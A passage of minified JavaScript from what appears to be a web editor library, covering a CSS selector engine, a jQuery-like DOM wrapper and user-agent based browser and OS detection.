e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Xe[e+" "];return t||(t=new RegExp("(^|"+at+")"+e+"("+at+"|$)"))&&Xe(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==Qe&&e.getAttribute("class")||"")})},ATTR:function(n,r,o){return function(e){var t=St.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===o:"!="===r?t!==o:"^="===r?o&&0===t.indexOf(o):"*="===r?o&&-1<t.indexOf(o):"$="===r?o&&t.slice(-o.length)===o:"~="===r?-1<(" "+t+" ").indexOf(o):"|="===r&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(m,e,t,g,p){var h="nth"!==m.slice(0,3),v="last"!==m.slice(-4),y="of-type"===e;return 1===g&&0===p?function(e){return!!e.parentNode}:function(e,t,n){var r,o,i,a,u,s,c=h!==v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),d=!n&&!y;if(l){if(h){for(;c;){for(i=e;i=i[c];)if(y?i.nodeName.toLowerCase()===f:1===i.nodeType)return!1;s=c="only"===m&&!s&&"nextSibling"}return!0}if(s=[v?l.firstChild:l.lastChild],v&&d){for(u=(r=(o=l[qe]||(l[qe]={}))[m]||[])[0]===We&&r[1],a=r[0]===We&&r[2],i=u&&l.childNodes[u];i=++u&&i&&i[c]||(a=u=0)||s.pop();)if(1===i.nodeType&&++a&&i===e){o[m]=[We,u,a];break}}else if(d&&(r=(e[qe]||(e[qe]={}))[m])&&r[0]===We)a=r[1];else for(;(i=++u&&i&&i[c]||(a=u=0)||s.pop())&&((y?i.nodeName.toLowerCase()!==f:1!==i.nodeType)||!++a||(d&&((i[qe]||(i[qe]={}))[m]=[We,a]),i!==e)););return(a-=p)===g||a%g==0&&0<=a/g}}},PSEUDO:function(e,i){var t,a=_e.pseudos[e]||_e.setFilters[e.toLowerCase()]||St.error("unsupported pseudo: "+e);return a[qe]?a(i):1<a.length?(t=[e,e,"",i],_e.setFilters.hasOwnProperty(e.toLowerCase())?kt(function(e,t){for(var n,r=a(e,i),o=r.length;o--;)e[n=it.call(e,r[o])]=!(t[n]=r[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:kt(function(e){var r=[],o=[],u=Oe(e.replace(lt,"$1"));return u[qe]?kt(function(e,t,n,r){for(var o,i=u(e,null,r,[]),a=e.length;a--;)(o=i[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return r[0]=e,u(r,null,n,o),!o.pop()}}),has:kt(function(t){return function(e){return 0<St(t,e).length}}),contains:kt(function(t){return t=t.replace(Nt,Et),function(e){return-1<(e.textContent||e.innerText||Ae(e)).indexOf(t)}}),lang:kt(function(n){return pt.test(n||"")||St.error("unsupported lang: "+n),n=n.replace(Nt,Et).toLowerCase(),function(e){var t;do{if(t=Ue?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=V.window.location&&V.window.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===ze},focus:function(e){return e===Me.activeElement&&(!Me.hasFocus||Me.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!_e.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return vt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:Dt(function(){return[0]}),last:Dt(function(e,t){return[t-1]}),eq:Dt(function(e,t,n){return[n<0?n+t:n]}),even:Dt(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:Dt(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:Dt(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:Dt(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=_e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_e.pseudos[Te]=At(Te);for(Te in{submit:!0,reset:!0})_e.pseudos[Te]=Rt(Te);function Bt(){}function Pt(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function It(a,e,t){var u=e.dir,s=t&&"parentNode"===u,c=Ke++;return e.first?function(e,t,n){for(;e=e[u];)if(1===e.nodeType||s)return a(e,t,n)}:function(e,t,n){var r,o,i=[We,c];if(n){for(;e=e[u];)if((1===e.nodeType||s)&&a(e,t,n))return!0}else for(;e=e[u];)if(1===e.nodeType||s){if((r=(o=e[qe]||(e[qe]={}))[u])&&r[0]===We&&r[1]===c)return i[2]=r[2];if((o[u]=i)[2]=a(e,t,n))return!0}}}function Lt(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function Ft(e,t,n,r,o){for(var i,a=[],u=0,s=e.length,c=null!=t;u<s;u++)(i=e[u])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(u)));return a}function Mt(m,g,p,h,v,e){return h&&!h[qe]&&(h=Mt(h)),v&&!v[qe]&&(v=Mt(v,e)),kt(function(e,t,n,r){var o,i,a,u=[],s=[],c=t.length,l=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)St(e,t[r],n);return n}(g||"*",n.nodeType?[n]:n,[]),f=!m||!e&&g?l:Ft(l,u,m,n,r),d=p?v||(e?m:c||h)?[]:t:f;if(p&&p(f,d,n,r),h)for(o=Ft(d,s),h(o,[],n,r),i=o.length;i--;)(a=o[i])&&(d[s[i]]=!(f[s[i]]=a));if(e){if(v||m){if(v){for(o=[],i=d.length;i--;)(a=d[i])&&o.push(f[i]=a);v(null,d=[],o,r)}for(i=d.length;i--;)(a=d[i])&&-1<(o=v?it.call(e,a):u[i])&&(e[o]=!(t[o]=a))}}else d=Ft(d===t?d.splice(c,d.length):d),v?v(null,t,d,r):rt.apply(t,d)})}function zt(e){for(var r,t,n,o=e.length,i=_e.relative[e[0].type],a=i||_e.relative[" "],u=i?1:0,s=It(function(e){return e===r},a,!0),c=It(function(e){return-1<it.call(r,e)},a,!0),l=[function(e,t,n){return!i&&(n||t!==Pe)||((r=t).nodeType?s(e,t,n):c(e,t,n))}];u<o;u++)if(t=_e.relative[e[u].type])l=[It(Lt(l),t)];else{if((t=_e.filter[e[u].type].apply(null,e[u].matches))[qe]){for(n=++u;n<o&&!_e.relative[e[n].type];n++);return Mt(1<u&&Lt(l),1<u&&Pt(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(lt,"$1"),t,u<n&&zt(e.slice(u,n)),n<o&&zt(e=e.slice(n)),n<o&&Pt(e))}l.push(t)}return Lt(l)}Bt.prototype=_e.filters=_e.pseudos,_e.setFilters=new Bt,De=St.tokenize=function(e,t){var n,r,o,i,a,u,s,c=Ye[e+" "];if(c)return t?0:c.slice(0);for(a=e,u=[],s=_e.preFilter;a;){for(i in n&&!(r=ft.exec(a))||(r&&(a=a.slice(r[0].length)||a),u.push(o=[])),n=!1,(r=dt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(lt," ")}),a=a.slice(n.length)),_e.filter)!(r=ht[i].exec(a))||s[i]&&!(r=s[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?St.error(e):Ye(e,u).slice(0)},Oe=St.compile=function(e,t){var n,h,v,y,b,r,o=[],i=[],a=Ge[e+" "];if(!a){for(t||(t=De(e)),n=t.length;n--;)(a=zt(t[n]))[qe]?o.push(a):i.push(a);(a=Ge(e,(h=i,y=0<(v=o).length,b=0<h.length,r=function(e,t,n,r,o){var i,a,u,s=0,c="0",l=e&&[],f=[],d=Pe,m=e||b&&_e.find.TAG("*",o),g=We+=null==d?1:Math.random()||.1,p=m.length;for(o&&(Pe=t!==Me&&t);c!==p&&null!=(i=m[c]);c++){if(b&&i){for(a=0;u=h[a++];)if(u(i,t,n)){r.push(i);break}o&&(We=g)}y&&((i=!u&&i)&&s--,e&&l.push(i))}if(s+=c,y&&c!==s){for(a=0;u=v[a++];)u(l,f,t,n);if(e){if(0<s)for(;c--;)l[c]||f[c]||(f[c]=tt.call(r));f=Ft(f)}rt.apply(r,f),o&&!e&&0<f.length&&1<s+v.length&&St.uniqueSort(r)}return o&&(We=g,Pe=d),l},y?kt(r):r))).selector=e}return a},Be=St.select=function(e,t,n,r){var o,i,a,u,s,c="function"==typeof e&&e,l=!r&&De(e=c.selector||e);if(n=n||[],1===l.length){if(2<(i=l[0]=l[0].slice(0)).length&&"ID"===(a=i[0]).type&&ke.getById&&9===t.nodeType&&Ue&&_e.relative[i[1].type]){if(!(t=(_e.find.ID(a.matches[0].replace(Nt,Et),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=ht.needsContext.test(e)?0:i.length;o--&&(a=i[o],!_e.relative[u=a.type]);)if((s=_e.find[u])&&(r=s(a.matches[0].replace(Nt,Et),xt.test(i[0].type)&&Ot(t.parentNode)||t))){if(i.splice(o,1),!(e=r.length&&Pt(i)))return rt.apply(n,r),n;break}}return(c||Oe(e,l))(r,t,!Ue,n,xt.test(e)&&Ot(t.parentNode)||t),n},ke.sortStable=qe.split("").sort(Je).join("")===qe,ke.detectDuplicates=!!Le,Fe(),ke.sortDetached=!0;var Ut=Array.isArray,jt=function(e,t,n){var r,o;if(!e)return 0;if(n=n||e,e.length!==undefined){for(r=0,o=e.length;r<o;r++)if(!1===t.call(n,e[r],r,e))return 0}else for(r in e)if(e.hasOwnProperty(r)&&!1===t.call(n,e[r],r,e))return 0;return 1},Vt=function(e,t,n){var r,o;for(r=0,o=e.length;r<o;r++)if(t.call(n,e[r],r,e))return r;return-1},Ht={isArray:Ut,toArray:function(e){var t,n,r=e;if(!Ut(e))for(r=[],t=0,n=e.length;t<n;t++)r[t]=e[t];return r},each:jt,map:function(n,r){var o=[];return jt(n,function(e,t){o.push(r(e,t,n))}),o},filter:function(n,r){var o=[];return jt(n,function(e,t){r&&!r(e,t,n)||o.push(e)}),o},indexOf:function(e,t){var n,r;if(e)for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},reduce:function(e,t,n,r){var o=0;for(arguments.length<3&&(n=e[0]);o<e.length;o++)n=t.call(r,n,e[o],o);return n},findIndex:Vt,find:function(e,t,n){var r=Vt(e,t,n);return-1!==r?e[r]:undefined},last:function(e){return e[e.length-1]}},qt=/^\s*|\s*$/g,$t=function(e){return null===e||e===undefined?"":(""+e).replace(qt,"")},Wt=function(e,t){return t?!("array"!==t||!Ht.isArray(e))||typeof e===t:e!==undefined},Kt=function(e,n,r,o){o=o||this,e&&(r&&(e=e[r]),Ht.each(e,function(e,t){if(!1===n.call(o,e,t,r))return!1;Kt(e,n,r,o)}))},Xt={trim:$t,isArray:Ht.isArray,is:Wt,toArray:Ht.toArray,makeMap:function(e,t,n){var r;for(t=t||",","string"==typeof(e=e||[])&&(e=e.split(t)),n=n||{},r=e.length;r--;)n[e[r]]={};return n},each:Ht.each,map:Ht.map,grep:Ht.filter,inArray:Ht.indexOf,hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},extend:function(e,t){for(var n,r,o,i=[],a=2;a<arguments.length;a++)i[a-2]=arguments[a];var u,s=arguments;for(n=1,r=s.length;n<r;n++)for(o in t=s[n])t.hasOwnProperty(o)&&(u=t[o])!==undefined&&(e[o]=u);return e},create:function(e,t,n){var r,o,i,a,u,s=this,c=0;if(e=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(e),i=e[3].match(/(^|\.)(\w+)$/i)[2],!(o=s.createNS(e[3].replace(/\.\w+$/,""),n))[i]){if("static"===e[2])return o[i]=t,void(this.onCreate&&this.onCreate(e[2],e[3],o[i]));t[i]||(t[i]=function(){},c=1),o[i]=t[i],s.extend(o[i].prototype,t),e[5]&&(r=s.resolve(e[5]).prototype,a=e[5].match(/\.(\w+)$/i)[1],u=o[i],o[i]=c?function(){return r[a].apply(this,arguments)}:function(){return this.parent=r[a],u.apply(this,arguments)},o[i].prototype[i]=o[i],s.each(r,function(e,t){o[i].prototype[t]=r[t]}),s.each(t,function(e,t){r[t]?o[i].prototype[t]=function(){return this.parent=r[t],e.apply(this,arguments)}:t!==i&&(o[i].prototype[t]=e)})),s.each(t["static"],function(e,t){o[i][t]=e})}},walk:Kt,createNS:function(e,t){var n,r;for(t=t||V.window,e=e.split("."),n=0;n<e.length;n++)t[r=e[n]]||(t[r]={}),t=t[r];return t},resolve:function(e,t){var n,r;for(t=t||V.window,n=0,r=(e=e.split(".")).length;n<r&&(t=t[e[n]]);n++);return t},explode:function(e,t){return!e||Wt(e,"array")?e:Ht.map(e.split(t||","),$t)},_addCacheSuffix:function(e){var t=fe.cacheSuffix;return t&&(e+=(-1===e.indexOf("?")?"?":"&")+t),e}},Yt=V.document,Gt=Array.prototype.push,Jt=Array.prototype.slice,Qt=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,Zt=Se.Event,en=Xt.makeMap("children,contents,next,prev"),tn=function(e){return void 0!==e},nn=function(e){return"string"==typeof e},rn=function(e,t){var n,r,o;for(o=(t=t||Yt).createElement("div"),n=t.createDocumentFragment(),o.innerHTML=e;r=o.firstChild;)n.appendChild(r);return n},on=function(e,t,n,r){var o;if(nn(t))t=rn(t,bn(e[0]));else if(t.length&&!t.nodeType){if(t=gn.makeArray(t),r)for(o=t.length-1;0<=o;o--)on(e,t[o],n,r);else for(o=0;o<t.length;o++)on(e,t[o],n,r);return e}if(t.nodeType)for(o=e.length;o--;)n.call(e[o],t);return e},an=function(e,t){return e&&t&&-1!==(" "+e.className+" ").indexOf(" "+t+" ")},un=function(e,t,n){var r,o;return t=gn(t)[0],e.each(function(){var e=this;n&&r===e.parentNode||(r=e.parentNode,o=t.cloneNode(!1),e.parentNode.insertBefore(o,e)),o.appendChild(e)}),e},sn=Xt.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),cn=Xt.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),ln={"for":"htmlFor","class":"className",readonly:"readOnly"},fn={"float":"cssFloat"},dn={},mn={},gn=function(e,t){return new gn.fn.init(e,t)},pn=/^\s*|\s*$/g,hn=function(e){return null===e||e===undefined?"":(""+e).replace(pn,"")},vn=function(e,t){var n,r,o,i;if(e)if((n=e.length)===undefined){for(r in e)if(e.hasOwnProperty(r)&&(i=e[r],!1===t.call(i,r,i)))break}else for(o=0;o<n&&(i=e[o],!1!==t.call(i,o,i));o++);return e},yn=function(e,n){var r=[];return vn(e,function(e,t){n(t,e)&&r.push(t)}),r},bn=function(e){return e?9===e.nodeType?e:e.ownerDocument:Yt};gn.fn=gn.prototype={constructor:gn,selector:"",context:null,length:0,init:function(e,t){var n,r,o=this;if(!e)return o;if(e.nodeType)return o.context=o[0]=e,o.length=1,o;if(t&&t.nodeType)o.context=t;else{if(t)return gn(e).attr(t);o.context=t=V.document}if(nn(e)){if(!(n="<"===(o.selector=e).charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:Qt.exec(e)))return gn(t).find(e);if(n[1])for(r=rn(e,bn(t)).firstChild;r;)Gt.call(o,r),r=r.nextSibling;else{if(!(r=bn(t).getElementById(n[2])))return o;if(r.id!==n[2])return o.find(e);o.length=1,o[0]=r}}else this.add(e,!1);return o},toArray:function(){return Xt.toArray(this)},add:function(e,t){var n,r,o=this;if(nn(e))return o.add(gn(e));if(!1!==t)for(n=gn.unique(o.toArray().concat(gn.makeArray(e))),o.length=n.length,r=0;r<n.length;r++)o[r]=n[r];else Gt.apply(o,gn.makeArray(e));return o},attr:function(t,n){var e,r=this;if("object"==typeof t)vn(t,function(e,t){r.attr(e,t)});else{if(!tn(n)){if(r[0]&&1===r[0].nodeType){if((e=dn[t])&&e.get)return e.get(r[0],t);if(cn[t])return r.prop(t)?t:undefined;null===(n=r[0].getAttribute(t,2))&&(n=undefined)}return n}this.each(function(){var e;if(1===this.nodeType){if((e=dn[t])&&e.set)return void e.set(this,n);null===n?this.removeAttribute(t,2):this.setAttribute(t,n,2)}})}return r},removeAttr:function(e){return this.attr(e,null)},prop:function(e,t){var n=this;if("object"==typeof(e=ln[e]||e))vn(e,function(e,t){n.prop(e,t)});else{if(!tn(t))return n[0]&&n[0].nodeType&&e in n[0]?n[0][e]:t;this.each(function(){1===this.nodeType&&(this[e]=t)})}return n},css:function(n,r){var e,o,i=this,t=function(e){return e.replace(/-(\D)/g,function(e,t){return t.toUpperCase()})},a=function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e})};if("object"==typeof n)vn(n,function(e,t){i.css(e,t)});else if(tn(r))n=t(n),"number"!=typeof r||sn[n]||(r=r.toString()+"px"),i.each(function(){var e=this.style;if((o=mn[n])&&o.set)o.set(this,r);else{try{this.style[fn[n]||n]=r}catch(t){}null!==r&&""!==r||(e.removeProperty?e.removeProperty(a(n)):e.removeAttribute(n))}});else{if(e=i[0],(o=mn[n])&&o.get)return o.get(e);if(!e.ownerDocument.defaultView)return e.currentStyle?e.currentStyle[t(n)]:"";try{return e.ownerDocument.defaultView.getComputedStyle(e,null).getPropertyValue(a(n))}catch(u){return undefined}}return i},remove:function(){for(var e,t=this.length;t--;)e=this[t],Zt.clean(e),e.parentNode&&e.parentNode.removeChild(e);return this},empty:function(){for(var e,t=this.length;t--;)for(e=this[t];e.firstChild;)e.removeChild(e.firstChild);return this},html:function(e){var t,n=this;if(tn(e)){t=n.length;try{for(;t--;)n[t].innerHTML=e}catch(r){gn(n[t]).empty().append(e)}return n}return n[0]?n[0].innerHTML:""},text:function(e){var t,n=this;if(tn(e)){for(t=n.length;t--;)"innerText"in n[t]?n[t].innerText=e:n[0].textContent=e;return n}return n[0]?n[0].innerText||n[0].textContent:""},append:function(){return on(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(e)})},prepend:function(){return on(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(e,this.firstChild)},!0)},before:function(){return this[0]&&this[0].parentNode?on(this,arguments,function(e){this.parentNode.insertBefore(e,this)}):this},after:function(){return this[0]&&this[0].parentNode?on(this,arguments,function(e){this.parentNode.insertBefore(e,this.nextSibling)},!0):this},appendTo:function(e){return gn(e).append(this),this},prependTo:function(e){return gn(e).prepend(this),this},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){return un(this,e)},wrapAll:function(e){return un(this,e,!0)},wrapInner:function(e){return this.each(function(){gn(this).contents().wrapAll(e)}),this},unwrap:function(){return this.parent().each(function(){gn(this).replaceWith(this.childNodes)})},clone:function(){var e=[];return this.each(function(){e.push(this.cloneNode(!0))}),gn(e)},addClass:function(e){return this.toggleClass(e,!0)},removeClass:function(e){return this.toggleClass(e,!1)},toggleClass:function(o,i){var e=this;return"string"!=typeof o||(-1!==o.indexOf(" ")?vn(o.split(" "),function(){e.toggleClass(this,i)}):e.each(function(e,t){var n,r;(r=an(t,o))!==i&&(n=t.className,r?t.className=hn((" "+n+" ").replace(" "+o+" "," ")):t.className+=n?" "+o:o)})),e},hasClass:function(e){return an(this[0],e)},each:function(e){return vn(this,e)},on:function(e,t){return this.each(function(){Zt.bind(this,e,t)})},off:function(e,t){return this.each(function(){Zt.unbind(this,e,t)})},trigger:function(e){return this.each(function(){"object"==typeof e?Zt.fire(this,e.type,e):Zt.fire(this,e)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return new gn(Jt.apply(this,arguments))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(e){var t,n,r=[];for(t=0,n=this.length;t<n;t++)gn.find(e,this[t],r);return gn(r)},filter:function(n){return gn("function"==typeof n?yn(this.toArray(),function(e,t){return n(t,e)}):gn.filter(n,this.toArray()))},closest:function(n){var r=[];return n instanceof gn&&(n=n[0]),this.each(function(e,t){for(;t;){if("string"==typeof n&&gn(t).is(n)){r.push(t);break}if(t===n){r.push(t);break}t=t.parentNode}}),gn(r)},offset:function(e){var t,n,r,o,i=0,a=0;return e?this.css(e):((t=this[0])&&(r=(n=t.ownerDocument).documentElement,t.getBoundingClientRect&&(i=(o=t.getBoundingClientRect()).left+(r.scrollLeft||n.body.scrollLeft)-r.clientLeft,a=o.top+(r.scrollTop||n.body.scrollTop)-r.clientTop)),{left:i,top:a})},push:Gt,sort:[].sort,splice:[].splice},Xt.extend(gn,{extend:Xt.extend,makeArray:function(e){return(t=e)&&t===t.window||e.nodeType?[e]:Xt.toArray(e);var t},inArray:function(e,t){var n;if(t.indexOf)return t.indexOf(e);for(n=t.length;n--;)if(t[n]===e)return n;return-1},isArray:Xt.isArray,each:vn,trim:hn,grep:yn,find:St,expr:St.selectors,unique:St.uniqueSort,text:St.getText,contains:St.contains,filter:function(e,t,n){var r=t.length;for(n&&(e=":not("+e+")");r--;)1!==t[r].nodeType&&t.splice(r,1);return t=1===t.length?gn.find.matchesSelector(t[0],e)?[t[0]]:[]:gn.find.matches(e,t)}});var Cn=function(e,t,n){var r=[],o=e[t];for("string"!=typeof n&&n instanceof gn&&(n=n[0]);o&&9!==o.nodeType;){if(n!==undefined){if(o===n)break;if("string"==typeof n&&gn(o).is(n))break}1===o.nodeType&&r.push(o),o=o[t]}return r},xn=function(e,t,n,r){var o=[];for(r instanceof gn&&(r=r[0]);e;e=e[t])if(!n||e.nodeType===n){if(r!==undefined){if(e===r)break;if("string"==typeof r&&gn(e).is(r))break}o.push(e)}return o},wn=function(e,t,n){for(e=e[t];e;e=e[t])if(e.nodeType===n)return e;return null};vn({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Cn(e,"parentNode")},next:function(e){return wn(e,"nextSibling",1)},prev:function(e){return wn(e,"previousSibling",1)},children:function(e){return xn(e.firstChild,"nextSibling",1)},contents:function(e){return Xt.toArray(("iframe"===e.nodeName?e.contentDocument||e.contentWindow.document:e).childNodes)}},function(e,r){gn.fn[e]=function(t){var n=[];return this.each(function(){var e=r.call(n,this,t,n);e&&(gn.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(en[e]||(n=gn.unique(n)),0===e.indexOf("parents")&&(n=n.reverse())),n=gn(n),t?n.filter(t):n}}),vn({parentsUntil:function(e,t){return Cn(e,"parentNode",t)},nextUntil:function(e,t){return xn(e,"nextSibling",1,t).slice(1)},prevUntil:function(e,t){return xn(e,"previousSibling",1,t).slice(1)}},function(r,o){gn.fn[r]=function(t,e){var n=[];return this.each(function(){var e=o.call(n,this,t,n);e&&(gn.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(n=gn.unique(n),0!==r.indexOf("parents")&&"prevUntil"!==r||(n=n.reverse())),n=gn(n),e?n.filter(e):n}}),gn.fn.is=function(e){return!!e&&0<this.filter(e).length},gn.fn.init.prototype=gn.fn,gn.overrideDefaults=function(n){var r,o=function(e,t){return r=r||n(),0===arguments.length&&(e=r.element),t||(t=r.context),new o.fn.init(e,t)};return gn.extend(o,this),o};var Nn=function(n,r,e){vn(e,function(e,t){n[e]=n[e]||{},n[e][r]=t})};fe.ie&&fe.ie<8&&(Nn(dn,"get",{maxlength:function(e){var t=e.maxLength;return 2147483647===t?undefined:t},size:function(e){var t=e.size;return 20===t?undefined:t},"class":function(e){return e.className},style:function(e){var t=e.style.cssText;return 0===t.length?undefined:t}}),Nn(dn,"set",{"class":function(e,t){e.className=t},style:function(e,t){e.style.cssText=t}})),fe.ie&&fe.ie<9&&(fn["float"]="styleFloat",Nn(mn,"set",{opacity:function(e,t){var n=e.style;null===t||""===t?n.removeAttribute("filter"):(n.zoom=1,n.filter="alpha(opacity="+100*t+")")}})),gn.attrHooks=dn,gn.cssHooks=mn;var En,Sn,Tn,kn,_n,An,Rn,Dn=function(e,t){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.test(t))return r}return undefined}(e,t);if(!n)return{major:0,minor:0};var r=function(e){return Number(t.replace(n,"$"+e))};return Bn(r(1),r(2))},On=function(){return Bn(0,0)},Bn=function(e,t){return{major:e,minor:t}},Pn={nu:Bn,detect:function(e,t){var n=String(t).toLowerCase();return 0===e.length?On():Dn(e,n)},unknown:On},In="Firefox",Ln=function(e,t){return function(){return t===e}},Fn=function(e){var t=e.current;return{current:t,version:e.version,isEdge:Ln("Edge",t),isChrome:Ln("Chrome",t),isIE:Ln("IE",t),isOpera:Ln("Opera",t),isFirefox:Ln(In,t),isSafari:Ln("Safari",t)}},Mn={unknown:function(){return Fn({current:undefined,version:Pn.unknown()})},nu:Fn,edge:q("Edge"),chrome:q("Chrome"),ie:q("IE"),opera:q("Opera"),firefox:q(In),safari:q("Safari")},zn="Windows",Un="Android",jn="Solaris",Vn="FreeBSD",Hn=function(e,t){return function(){return t===e}},qn=function(e){var t=e.current;return{current:t,version:e.version,isWindows:Hn(zn,t),isiOS:Hn("iOS",t),isAndroid:Hn(Un,t),isOSX:Hn("OSX",t),isLinux:Hn("Linux",t),isSolaris:Hn(jn,t),isFreeBSD:Hn(Vn,t)}},$n={unknown:function(){return qn({current:undefined,version:Pn.unknown()})},nu:qn,windows:q(zn),ios:q("iOS"),android:q(Un),linux:q("Linux"),osx:q("OSX"),solaris:q(jn),freebsd:q(Vn)},Wn=function(e,t){var n=String(t).toLowerCase();return X(e,function(e){return e.search(n)})},Kn=function(e,n){return Wn(e,n).map(function(e){var t=Pn.detect(e.versionRegexes,n);return{current:e.name,version:t}})},Xn=function(e,n){return Wn(e,n).map(function(e){var t=Pn.detect(e.versionRegexes,n);return{current:e.name,version:t}})},Yn=function(e,t){return-1!==e.indexOf(t)},Gn=function(e){return e.replace(/^\s+|\s+$/g,"")},Jn=function(e){return e.replace(/\s+$/g,"")},Qn=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Zn=function(t){return function(e){return Yn(e,t)}},er=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(e){return Yn(e,"edge/")&&Yn(e,"chrome")&&Yn(e,"safari")&&Yn(e,"applewebkit")}},{name:"Chrome",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Qn],search:function(e){return Yn(e,"chrome")&&!Yn(e,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(e){return Yn(e,"msie")||Yn(e,"trident")}},{name:"Opera",versionRegexes:[Qn,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Zn("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Zn("firefox")},{name:"Safari",versionRegexes:[Qn,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(e){return(Yn(e,"safari")||Yn(e,"mobile/"))&&Yn(e,"applewebkit")}}],tr=[{name:"Windows",search:Zn("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(e){return Yn(e,"iphone")||Yn(e,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Zn("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:Zn("os x"),versionRegexes:[/.*?os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Zn("linux"),versionRegexes:[]},{name:"Solaris",search:Zn("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Zn("freebsd"),versionRegexes:[]}],nr={browsers:q(er),oses:q(tr)},rr=function(e){var t,n,r,o,i,a,u,s,c,l,f,d=nr.browsers(),m=nr.oses(),g=Kn(d,e).fold(Mn.unknown,Mn.nu),p=Xn(m,e).fold($n.unknown,$n.nu);return{browser:g,os:p,deviceType:(n=g,r=e,o=(t=p).isiOS()&&!0===/ipad/i.test(r),i=t.isiOS()&&!o,a=t.isAndroid()&&3===t.version.major,u=t.isAndroid()&&4===t.version.major,s=o||a||u&&!0===/mobile/i.test(r),c=t.isiOS()||t.isAndroid(),l=c&&!s,f=n.isSafari()&&t.isiOS()&&!1===/safari/i.test(r),{isiPad:q(o),isiPhone:q(i),isTablet:q(s),isPhone:q(l),isTouch:q(c),isAndroid:t.isAndroid,isiOS:t.isiOS,isWebView:q(f)})}},or={detect:(En=function(){var e=V.navigator.userAgent;return rr(e)},Tn=!1,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Tn||(Tn=!0,Sn=En.apply(null,e)),Sn})},ir=function(e){if(null===e||e===undefined)throw new Error("Node cannot be null or undefined");return{dom:q(e)}},ar={fromHtml:function(e,t){var n=(t||V.document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||1<n.childNodes.length)throw V.console.error("HTML does not have a single root node",e),new Error("HTML must have a single root node");return ir(n.childNodes[0])},fromTag:function(e,t){var n=(t||V.document).createElement(e);return ir(n)},fromText:function(e,t){var 